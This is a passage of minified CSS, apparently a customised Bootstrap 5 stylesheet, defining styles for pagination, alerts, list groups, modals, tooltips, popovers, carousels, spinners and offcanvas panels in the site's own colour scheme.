.page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:0.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge,.related-jobs.default-layout .card-footer .read-more .badge,.related-jobs.promo.small-text-layout .card-footer .read-more .badge,.related-jobs.promo.icon-layout .card-footer .read-more .badge,.related-people.default-layout .view-all .badge,.related-people.promo.small-text-layout .view-all .badge,.related-people.promo.icon-layout .view-all .badge,.btn-outline-dark-red .badge,.btn-outline-dark-green .badge,.btn-outline-bright-orange .badge,.btn-outline-bright-green .badge,.btn-outline-blue .badge,#main-nav>.container .contact .badge,.job-detail .main-col #main-nav>.what-doing .contact .badge,#main-nav>.related-people.grid-layout .contact .badge,.btn-dark-green .badge,.btn-bright-orange .badge,.btn-blue .badge,.btn-bright-green .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-Blue{color:#000f3f;background-color:#ccd1e1;border-color:#b3bad2}.alert-Blue .alert-link{color:#000c32}.alert-BrightOrange{color:#97372b;background-color:#fededa;border-color:#fecec8}.alert-BrightOrange .alert-link{color:#792c22}.alert-DarkGreen{color:#002326;background-color:#ccd8d9;border-color:#b3c4c6}.alert-DarkGreen .alert-link{color:#001c1e}.alert-DarkRed{color:#301a23;background-color:#dcd5d8;border-color:#cbbfc4}.alert-DarkRed .alert-link{color:#26151c}.alert-LightGrey{color:#626262;background-color:#fdfdfd;border-color:#fcfcfc}.alert-LightGrey .alert-link{color:#4e4e4e}.alert-LightMidGrey{color:#525252;background-color:#f5f5f5;border-color:#f0f0f0}.alert-LightMidGrey .alert-link{color:#424242}.alert-MidGrey{color:#5c5c5c;background-color:#ebebeb;border-color:#e0e0e0}.alert-MidGrey .alert-link{color:#4a4a4a}.alert-DarkGrey{color:#1f1f1f;background-color:#d6d6d6;border-color:#c2c2c2}.alert-DarkGrey .alert-link{color:#191919}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#333;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:rgba(0,0,0,0)}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{flex-direction:row}.list-group-horizontal>.list-group-item:first-child,.page-footer .container .copyright .list-group>.list-group-item:first-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:first-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:first-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child,.page-footer .container .copyright .list-group>.list-group-item:last-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:last-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:last-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-Blue{color:#000f3f;background-color:#ccd1e1}.list-group-item-Blue.list-group-item-action:hover,.list-group-item-Blue.list-group-item-action:focus{color:#000f3f;background-color:#b8bccb}.list-group-item-Blue.list-group-item-action.active{color:#fff;background-color:#000f3f;border-color:#000f3f}.list-group-item-BrightOrange{color:#97372b;background-color:#fededa}.list-group-item-BrightOrange.list-group-item-action:hover,.list-group-item-BrightOrange.list-group-item-action:focus{color:#97372b;background-color:#e5c8c4}.list-group-item-BrightOrange.list-group-item-action.active{color:#fff;background-color:#97372b;border-color:#97372b}.list-group-item-DarkGreen{color:#002326;background-color:#ccd8d9}.list-group-item-DarkGreen.list-group-item-action:hover,.list-group-item-DarkGreen.list-group-item-action:focus{color:#002326;background-color:#b8c2c3}.list-group-item-DarkGreen.list-group-item-action.active{color:#fff;background-color:#002326;border-color:#002326}.list-group-item-DarkRed{color:#301a23;background-color:#dcd5d8}.list-group-item-DarkRed.list-group-item-action:hover,.list-group-item-DarkRed.list-group-item-action:focus{color:#301a23;background-color:#c6c0c2}.list-group-item-DarkRed.list-group-item-action.active{color:#fff;background-color:#301a23;border-color:#301a23}.list-group-item-LightGrey{color:#626262;background-color:#fdfdfd}.list-group-item-LightGrey.list-group-item-action:hover,.list-group-item-LightGrey.list-group-item-action:focus{color:#626262;background-color:#e4e4e4}.list-group-item-LightGrey.list-group-item-action.active{color:#fff;background-color:#626262;border-color:#626262}.list-group-item-LightMidGrey{color:#525252;background-color:#f5f5f5}.list-group-item-LightMidGrey.list-group-item-action:hover,.list-group-item-LightMidGrey.list-group-item-action:focus{color:#525252;background-color:#ddd}.list-group-item-LightMidGrey.list-group-item-action.active{color:#fff;background-color:#525252;border-color:#525252}.list-group-item-MidGrey{color:#5c5c5c;background-color:#ebebeb}.list-group-item-MidGrey.list-group-item-action:hover,.list-group-item-MidGrey.list-group-item-action:focus{color:#5c5c5c;background-color:#d4d4d4}.list-group-item-MidGrey.list-group-item-action.active{color:#fff;background-color:#5c5c5c;border-color:#5c5c5c}.list-group-item-DarkGrey{color:#1f1f1f;background-color:#d6d6d6}.list-group-item-DarkGrey.list-group-item-action:hover,.list-group-item-DarkGrey.list-group-item-action:focus{color:#1f1f1f;background-color:#c1c1c1}.list-group-item-DarkGrey.list-group-item-action.active{color:#fff;background-color:#1f1f1f;border-color:#1f1f1f}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:0.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.toast-header .btn-close{margin-right:-0.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #ccc;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #ccc;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^=top]{padding:.4rem 0}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^=right]{padding:0 .4rem}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^=left]{padding:0 .4rem}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0 /* rtl:ignore */;z-index:1070;display:block;max-width:276px;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#333}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1050;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-0.5rem;margin-right:-0.5rem;margin-bottom:-0.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix::after{display:block;clear:both;content:""}.link-Blue{color:#001969}.link-Blue:hover,.link-Blue:focus{color:#00175f}.link-BrightOrange{color:#fc5c48}.link-BrightOrange:hover,.link-BrightOrange:focus{color:#fc6c5a}.link-DarkGreen{color:#003b40}.link-DarkGreen:hover,.link-DarkGreen:focus{color:#00353a}.link-DarkRed{color:#502b3a}.link-DarkRed:hover,.link-DarkRed:focus{color:#482734}.link-LightGrey{color:#f6f6f6}.link-LightGrey:hover,.link-LightGrey:focus{color:#f7f7f7}.link-LightMidGrey{color:#ccc}.link-LightMidGrey:hover,.link-LightMidGrey:focus{color:#d1d1d1}.link-MidGrey{color:#999}.link-MidGrey:hover,.link-MidGrey:focus{color:#a3a3a3}.link-DarkGrey{color:#333}.link-DarkGrey:hover,.link-DarkGrey:focus{color:#2e2e2e}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media(min-width: 